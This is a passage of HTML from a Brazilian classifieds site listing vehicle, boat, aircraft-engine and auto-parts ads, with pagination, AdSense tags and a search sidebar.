		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" rel="tag">veículos | Aviões | Barcos</a></li>
									<li class="listing-owner"><img alt='Avatar of JoaoMiguel' src='https://secure.gravatar.com/avatar/bf2a6895ddbb88bb2024c737ea32086f781f7087a8cdee3a8cff3bb42ab7e8b0?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/bf2a6895ddbb88bb2024c737ea32086f781f7087a8cdee3a8cff3bb42ab7e8b0?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/joaomiguel/" title="Posts de JoaoMiguel" rel="author">JoaoMiguel</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 14/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Vendo esta Fiorino Refrigerada. Gela até 10º negativo. Aparelho semi novo, esta em excelente estado. Carro muito bom, econômico, pneus bons, Revisada recentemente e com <a class="moretag" href="https://anunciosgratis.com.br/anuncio/fiorino-refrigerada/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">21 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-79360" class="listing-item listing-map-data content-wrap display-list  post-79360 ad_listing type-ad_listing status-publish hentry ad_cat-barcos-lanchas-avioes ad_tag-boat-engines ad_tag-yamaha" data-id="79360" data-title="NEW Yamaha F300XA Outboard Engine  with (5) Five Year Warranty" data-permalink="https://anunciosgratis.com.br/anuncio/new-yamaha-f300xa-outboard-engine-with-5-five-year-warranty/" data-address="  Bahia " data-image="https://anunciosgratis.com.br/wp-content/uploads/2023/05/597744-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/new-yamaha-f300xa-outboard-engine-with-5-five-year-warranty/" aria-label="Thumbnail image for NEW Yamaha F300XA Outboard Engine  with (5) Five Year Warranty" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2023/05/597744.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">NEW Yamaha F300XA Outboard Engine  with (5) Five Year Warranty</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 9.000,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/new-yamaha-f300xa-outboard-engine-with-5-five-year-warranty/" title="NEW Yamaha F300XA Outboard Engine  with (5) Five Year Warranty" rel="bookmark">NEW Yamaha F300XA Outboard Engine  with (5) Five Year Warranty</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/barcos-lanchas-avioes/" rel="tag">Barcos | Lanchas | Aviões</a></li>
									<li class="listing-owner"><img alt='Avatar of transportavenueltd' src='https://secure.gravatar.com/avatar/edf509c3c72ad6424654092b7bcaf4c05887c7ab841ae9af8ef8f390a9c762da?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/edf509c3c72ad6424654092b7bcaf4c05887c7ab841ae9af8ef8f390a9c762da?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/transportavenueltd/" title="Posts de transportavenueltd" rel="author">transportavenueltd</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 14/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					NEW Yamaha F300XA Outboard Engine with (5) Five Year Warranty NEW Yamaha F300XA Outboard Engine 25&#8243; Shaft with (5) Five Year Warranty to March 2028. <a class="moretag" href="https://anunciosgratis.com.br/anuncio/new-yamaha-f300xa-outboard-engine-with-5-five-year-warranty/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">27 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-79108" class="listing-item listing-map-data content-wrap display-list  post-79108 ad_listing type-ad_listing status-publish has-post-thumbnail hentry ad_cat-veiculos-avioes-barcos ad_tag-engine" data-id="79108" data-title="Pratt &amp; Whitney JT8D-17 Engine (1 Unit)" data-permalink="https://anunciosgratis.com.br/anuncio/pratt-whitney-jt8d-17-engine-1-unit/" data-address="South America Rio de Janeiro Rio de Janeiro 20000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2023/04/891682-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/pratt-whitney-jt8d-17-engine-1-unit/" aria-label="Thumbnail image for Pratt &amp; Whitney JT8D-17 Engine (1 Unit)" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2023/04/891682-1200x900.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Pratt &amp; Whitney JT8D-17 Engine (1 Unit)</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 1.234,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/pratt-whitney-jt8d-17-engine-1-unit/" title="Pratt &amp; Whitney JT8D-17 Engine (1 Unit)" rel="bookmark">Pratt &amp; Whitney JT8D-17 Engine (1 Unit)</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" rel="tag">veículos | Aviões | Barcos</a></li>
									<li class="listing-owner"><img alt='Avatar of Salvex Group' src='https://secure.gravatar.com/avatar/0da96b64ecd87a79989b4a8a1ce5cc0676a6f5a7400862832cd0da5861e40f99?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0da96b64ecd87a79989b4a8a1ce5cc0676a6f5a7400862832cd0da5861e40f99?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/salvex-group/" title="Posts de Salvex Group" rel="author">Salvex Group</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 14/07/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					We have available for sale one Pratt &amp; Whitney JT8D-17 engine. This engine is no longer needed for our company&#8217;s operations and is being sold <a class="moretag" href="https://anunciosgratis.com.br/anuncio/pratt-whitney-jt8d-17-engine-1-unit/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">20 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-86850" class="listing-item listing-map-data content-wrap display-list  post-86850 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos-avioes-barcos ad_tag-vistoria-cautelar-ipatinga" data-id="86850" data-title="vistoria cautelar ipatinga" data-permalink="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-3/" data-address="Rua Joaquim Nabuco 71 Ipatinga Minas Gerais 35162413" data-image="https://anunciosgratis.com.br/wp-content/uploads/2024/12/564419-50x50.jpeg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-3/" aria-label="Thumbnail image for vistoria cautelar ipatinga" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2024/12/564419.jpeg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">vistoria cautelar ipatinga</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 200,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-3/" title="vistoria cautelar ipatinga" rel="bookmark">vistoria cautelar ipatinga</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" rel="tag">veículos | Aviões | Barcos</a></li>
									<li class="listing-owner"><img alt='Avatar of ECV DO JABA' src='https://secure.gravatar.com/avatar/795feb1b4f069afa1fa4ba94e8e284be3121bc0d6e5535e6a9e1147558669038?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/795feb1b4f069afa1fa4ba94e8e284be3121bc0d6e5535e6a9e1147558669038?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/ecv-do-jaba/" title="Posts de ECV DO JABA" rel="author">ECV DO JABA</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 06/03/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					VISTORIA CAUTELAR Itens a ser vistoriados : Numeração de chassi Numeração dos vidros Documentação Histórico do veiculo Autenticidade da placa Restrições e débitos do veiculo <a class="moretag" href="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-3/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">75 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-87567" class="listing-item listing-map-data content-wrap display-list  post-87567 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos ad_tag-injetor-john-deere-trator-serie-300" data-id="87567" data-title="Bico Injetor &#8211; Tipo Caneta 7W7038" data-permalink="https://anunciosgratis.com.br/anuncio/bico-injetor-tipo-caneta-7w7038/" data-address="  Alagoas " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/02/294870-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/bico-injetor-tipo-caneta-7w7038/" aria-label="Thumbnail image for Bico Injetor &#8211; Tipo Caneta 7W7038" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/02/294870.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Bico Injetor &#8211; Tipo Caneta 7W7038</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 25,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/bico-injetor-tipo-caneta-7w7038/" title="Bico Injetor &#8211; Tipo Caneta 7W7038" rel="bookmark">Bico Injetor &#8211; Tipo Caneta 7W7038</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 06/03/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Bico Injetor &#8211; Tipo Caneta 7W7038 Tina #Bico Injetor &#8211; Tipo Caneta 4W7016# #injetor John Deere Trator Série 300# #Jogos de Reparos 0 414 702 <a class="moretag" href="https://anunciosgratis.com.br/anuncio/bico-injetor-tipo-caneta-7w7038/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">72 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-87570" class="listing-item listing-map-data content-wrap display-list  post-87570 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos" data-id="87570" data-title="Jogos de Reparos 0 414 702 035" data-permalink="https://anunciosgratis.com.br/anuncio/jogos-de-reparos-0-414-702-035/" data-address="  Amapá " data-image="https://anunciosgratis.com.br/wp-content/uploads/2025/02/66323-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/jogos-de-reparos-0-414-702-035/" aria-label="Thumbnail image for Jogos de Reparos 0 414 702 035" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2025/02/66323.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Jogos de Reparos 0 414 702 035</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 25,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/jogos-de-reparos-0-414-702-035/" title="Jogos de Reparos 0 414 702 035" rel="bookmark">Jogos de Reparos 0 414 702 035</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/veiculo-aviao-barco-pecas-acessorios/veiculos/" rel="tag">Veículos</a></li>
									<li class="listing-owner"><img alt='Avatar of tinaengineparts' src='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/65f07cda9c88c44626006cdb28ba4fa64bc75759aa1bf4c2d0bdab78d440a493?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/tinaengineparts/" title="Posts de tinaengineparts" rel="author">tinaengineparts</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 06/03/2025</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Jogos de Reparos 0 414 702 035 Tina #Solenóide 7167-620D(12V)# #Bomba de Inyeccion 168F-7MM# #UNIDADE injetora IVECO STRALIS MOTOR CURSON# Tina Chen &#8211; Bombas de <a class="moretag" href="https://anunciosgratis.com.br/anuncio/jogos-de-reparos-0-414-702-035/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">73 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-86172" class="listing-item listing-map-data content-wrap display-list  post-86172 ad_listing type-ad_listing status-publish hentry ad_cat-veiculos-avioes-barcos ad_tag-ipatinga ad_tag-laudo-cautelar ad_tag-minas-gerais ad_tag-vistoria ad_tag-vistoria-cautelar" data-id="86172" data-title="vistoria cautelar ipatinga" data-permalink="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-2/" data-address="rua Joaquim Nabuco ipatinga Minas Gerais 35162379" data-image="https://anunciosgratis.com.br/wp-content/uploads/2024/11/917671-50x50.jpeg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-2/" aria-label="Thumbnail image for vistoria cautelar ipatinga" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2024/11/917671.jpeg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">vistoria cautelar ipatinga</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 200,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-2/" title="vistoria cautelar ipatinga" rel="bookmark">vistoria cautelar ipatinga</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/" rel="tag">veículos | Aviões | Barcos</a></li>
									<li class="listing-owner"><img alt='Avatar of especialista ipatinga' src='https://secure.gravatar.com/avatar/34bc07b575936a8efae1fec16a31f502f0a247ea76659196514f76d673a22451?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/34bc07b575936a8efae1fec16a31f502f0a247ea76659196514f76d673a22451?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/especialista-ipatinga/" title="Posts de especialista ipatinga" rel="author">especialista ipatinga</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 02/12/2024</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Numeração de chassi e motor Numeração dos vidros Documentação Histórico do veiculo Autenticidade da placa Restrições e débitos do veiculo Itens de segurança e entre <a class="moretag" href="https://anunciosgratis.com.br/anuncio/vistoria-cautelar-ipatinga-2/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">121 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-86354" class="listing-item listing-map-data content-wrap display-list  post-86354 ad_listing type-ad_listing status-publish hentry ad_cat-motos ad_tag-abs ad_tag-airbag ad_tag-audi ad_tag-bmw ad_tag-citroen ad_tag-conserto ad_tag-direaao-elatrica ad_tag-fiat ad_tag-ford ad_tag-gm ad_tag-hyundai ad_tag-jeep ad_tag-land-rover ad_tag-manutenaao-e-programaaao-de-madulo-de-cambio-automatico ad_tag-mercedes-madu ad_tag-nissan ad_tag-peugeot ad_tag-reballing-de-bga-diesel ad_tag-renault ad_tag-reparo ad_tag-venda ad_tag-vw" data-id="86354" data-title="Venda Conserto reparo manutenÃ§Ã£o e programaÃ§Ã£o de MÃ³dulo" data-permalink="https://anunciosgratis.com.br/anuncio/venda-conserto-reparo-manutena%c2%a7ao-e-programaa%c2%a7ao-de-ma%c2%b3dulo/" data-address="Neves SÃ£o GonÃ§alo Alagoas 24425-008" data-image="https://anunciosgratis.com.br/wp-content/uploads/2024/11/269745-50x50.png" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/venda-conserto-reparo-manutena%c2%a7ao-e-programaa%c2%a7ao-de-ma%c2%b3dulo/" aria-label="Thumbnail image for Venda Conserto reparo manutenÃ§Ã£o e programaÃ§Ã£o de MÃ³dulo" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2024/11/269745.png);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Venda Conserto reparo manutenÃ§Ã£o e programaÃ§Ã£o de MÃ³dulo</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 100,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/venda-conserto-reparo-manutena%c2%a7ao-e-programaa%c2%a7ao-de-ma%c2%b3dulo/" title="Venda Conserto reparo manutenÃ§Ã£o e programaÃ§Ã£o de MÃ³dulo" rel="bookmark">Venda Conserto reparo manutenÃ§Ã£o e programaÃ§Ã£o de MÃ³dulo</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/motos/" rel="tag">Motos</a></li>
									<li class="listing-owner"><img alt='Avatar of moduloecu' src='https://secure.gravatar.com/avatar/beaa30fffa83f30fd05e13a497cf6a90f96242b2ab8533a1093ea8e50a358d96?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/beaa30fffa83f30fd05e13a497cf6a90f96242b2ab8533a1093ea8e50a358d96?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/moduloecu/" title="Posts de moduloecu" rel="author">moduloecu</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 27/11/2024</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Nossos serviçoss: Venda Conserto reparo manutenÃ§Ã£o e programaçãoo de modulos https://sites.google.com/view/alcantara-modulos/in%C3%ADcio 5XJW+52 Alcantara, SÃ£o GonÃ§alo &#8211; RJ https://maps.app.goo.gl/5mDEzMMkbBMQD2aR8 https://modulodecarro.com.br/ 4WX3+CC Neves, SÃ£o GonÃ§alo &#8211; RJ <a class="moretag" href="https://anunciosgratis.com.br/anuncio/venda-conserto-reparo-manutena%c2%a7ao-e-programaa%c2%a7ao-de-ma%c2%b3dulo/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">182 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				<ul class='pagination text-center' role='navigation'>
	<li class="current"><a href='#'><span aria-current="page" class="page-numbers current">1</span></a></li>
	<li><a class="page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/9/">9</a></li>
	<li><a class="page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/10/">10</a></li>
	<li><a class="page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/11/">11</a></li>
	<li><a class="next page-numbers" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/page/2/">&rarr;</a></li>
</ul>
	<aside>
		<div class="content-wrap">
			<div class="content-inner">
				<h2 class="dotted">Links Patrocinados</h2>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Baner 03 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5297228469163134"
     data-ad-slot="5910329600"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloco de Links 200x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:90px"
     data-ad-client="ca-pub-5297228469163134"
     data-ad-slot="6365400801"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!-- /.content-inner -->
		</div><!-- /.content-wrap -->
	</aside>

		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
			<aside class="widget widget_refine_search">
			
		<h3 class="widget-title">Pesquisa Avançada</h3>

		<form action="https://anunciosgratis.com.br/anuncio/" method="get" name="refine-search">

			<input type="hidden" name="st" value="ad_listing">
			<input type="hidden" name="s" value="" />
			<input type="hidden" name="scat" value="73" />
			<input type="hidden" name="lat" value="0">
			<input type="hidden" name="lng" value="0">
			<input type="hidden" name="location" value="">

							<div class="refine-search-field-wrap">

							<label class="title refine-categories-list-label" for="subcat" aria-expanded="false">Sub-Categorias</label>
		<div class="refine-categories-list-wrap">
			<ul class='ad_cat'>

<li id='ad_cat-327'><label class="selectit"><input value="327" type="checkbox" name="subcat[]" id="in-ad_cat-327" /> Barcos | Lanchas | Aviões</label></li>

<li id='ad_cat-326'><label class="selectit"><input value="326" type="checkbox" name="subcat[]" id="in-ad_cat-326" /> Caminhões | Ônibus | Vans</label></li>

<li id='ad_cat-324'><label class="selectit"><input value="324" type="checkbox" name="subcat[]" id="in-ad_cat-324" /> Carros</label></li>

<li id='ad_cat-325'><label class="selectit"><input value="325" type="checkbox" name="subcat[]" id="in-ad_cat-325" /> Motos</label></li>

<li id='ad_cat-328'><label class="selectit"><input value="328" type="checkbox" name="subcat[]" id="in-ad_cat-328" /> Peças | Acessórios</label>	<ul class='children'>

<li id='ad_cat-1578'><label class="selectit"><input value="1578" type="checkbox" name="subcat[]" id="in-ad_cat-1578" /> Lancha | Barcos | Avião</label></li>

<li id='ad_cat-1577'><label class="selectit"><input value="1577" type="checkbox" name="subcat[]" id="in-ad_cat-1577" /> Motos</label></li>

<li id='ad_cat-1575'><label class="selectit"><input value="1575" type="checkbox" name="subcat[]" id="in-ad_cat-1575" /> Vans | Caminhões | Ônibus</label></li>

<li id='ad_cat-1576'><label class="selectit"><input value="1576" type="checkbox" name="subcat[]" id="in-ad_cat-1576" /> Veículos</label></li>
	</ul>
</li>
</ul>
		</div><!-- .refine-categories-list-wrap -->
		
				</div><!-- .refine-search-field-wrap -->
			
			
				<div class="refine-search-field-wrap search-radius">
					<label class="title" for="radius">Distância</label>
					<div class="slider" data-slider data-start="1" data-end="100" data-initial-start="50" data-step="1" >
						<span class="slider-handle" data-slider-handle role="slider" tabindex="1" aria-controls="sliderRadius"></span>
						<span class="slider-fill" data-slider-fill></span>
					</div>
					<div class="slider-text"><input type="text" name="radius" id="sliderRadius" class="input-aria-controls"> <em>km</em></div>
				</div><!-- .refine-search-field-wrap -->

								<div class="refine-search-field-wrap">
						
		<label class="title refine-categories-list-label" for="cp_eu_sou" aria-expanded="false">Eu Sou</label>

		<div class="refine-categories-list-wrap">

			
			<ul class="checkboxes">

								<li>
					<label for="cp_eu_sou[]" class="selectit">
						<input type="checkbox" name="cp_eu_sou[]" value="Particular"  />&nbsp;Particular					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_eu_sou[]" class="selectit">
						<input type="checkbox" name="cp_eu_sou[]" value="Profissional"  />&nbsp;Profissional					</label>
				</li> <!-- #checkbox -->
				
			</ul> <!-- #checkbox-wrap -->

		</div><!-- .refine-categories-list -->
					</div><!-- .refine-search-field-wrap -->
									<div class="refine-search-field-wrap">
						
		<label class="title refine-categories-list-label" for="cp_state" aria-expanded="false">Estado</label>

		<div class="refine-categories-list-wrap">

			
			<ul class="checkboxes">

								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Acre"  />&nbsp;Acre					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Alagoas"  />&nbsp;Alagoas					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Amapá"  />&nbsp;Amapá					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Amazonas"  />&nbsp;Amazonas					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
						<input type="checkbox" name="cp_state[]" value="Bahia"  />&nbsp;Bahia					</label>
				</li> <!-- #checkbox -->
								<li>
					<label for="cp_state[]" class="selectit">
